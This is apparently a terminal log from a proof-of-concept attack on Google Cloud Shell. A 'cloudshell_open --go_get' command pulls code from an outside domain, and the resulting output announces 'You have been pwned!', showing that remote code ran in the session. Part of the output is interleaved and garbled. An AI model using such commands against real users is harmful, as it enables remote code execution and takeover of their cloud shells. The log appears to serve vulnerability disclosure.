 0 0
cloudshell cloudshell cloudshell cloudshell
Welcome to Cloud Shell! Type "help" to get started.
To set your Cloud Platform project in this session use “gcloud config set project [PROJECT_ID]”
@cloudshell:~$ cloudshell_open --go_get "go.offensi.com/go.html"
package go.offensi.com/go.html: no Go files in /home, gopath/src/go.offensi.com/go.html
wall: cannot get tty name: Inappropriate ioctl for device
Broadcast message from @cs-6000-devshell-vm-4fe636af-4a6d-4f02-9
You have been pwned!
cd-ing into /src/go.offensi.com/go.html
-bash:acd:m/src/go.offensi.com/go.html:cNo6suchdfileeor-directoryaf-4a6d-4f02-9
@cloudshell:~$